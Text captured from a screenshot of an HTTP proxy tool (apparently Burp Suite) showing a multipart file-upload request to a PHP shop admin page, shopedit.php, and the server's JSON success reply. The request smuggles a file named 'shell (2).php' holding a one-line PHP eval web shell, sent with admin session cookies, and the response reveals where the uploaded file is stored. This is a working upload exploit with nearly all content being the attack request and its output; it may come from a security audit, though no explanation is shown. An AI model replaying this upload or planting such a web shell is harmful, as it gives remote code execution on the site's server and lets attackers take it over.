 Send
Cancel
<
>
Target: http://169.254.0.233
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
8 Origin: http://169.254.0.233
9 Referer: http://169.254.0.233/shenji/daishua/admin/shopedit.php?my=add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: admin_token=
8883r2jxJMInV5PGPat3hjc0UU7%2F0DJqyi0dy%2FlxidlB6HqvmlFIZHV3NSxzIjUpmuP3%
2B7X6L%2BGLlwD0pP1DGP9q3A; PHPSESSID=bedb263a68824f90d54ca23e63437294;
mysid=e09cbc045f74a2ca19a9189e9788f3db
13 Connection: close
14
15 ------WebKitFormBoundaryjIAARqsIYA7I5756
16 Content-Disposition: form-data; name="do"
17
18 upload
19 ------WebKitFormBoundaryjIAARqsIYA7I5756
20 Content-Disposition: form-data; name="type"
21
22 shop.php
23 ------WebKitFormBoundaryjIAARqsIYA7I5756
24 Content-Disposition: form-data; name="file"; filename="shell (2).php"
25 Content-Type: application/octet-stream
26
27
28 <?php @eval($_POST['test']) ?>
29 ------WebKitFormBoundaryjIAARqsIYA7I5756--
30
?
Search...
0 matches
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Jul 2021 09:03:44 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Content-Length: 97
9 Connection: close
10 Content-Type: application/json; charset=UTF-8
11
12 {
"code":0,
"msg":"succ",
"url":"assets/img/Product/shop.php_6bafe13652eaf9e334d76ba9ab3228e3.png"
}
?
Search...
0 matches
Done
459 bytes | 71 millis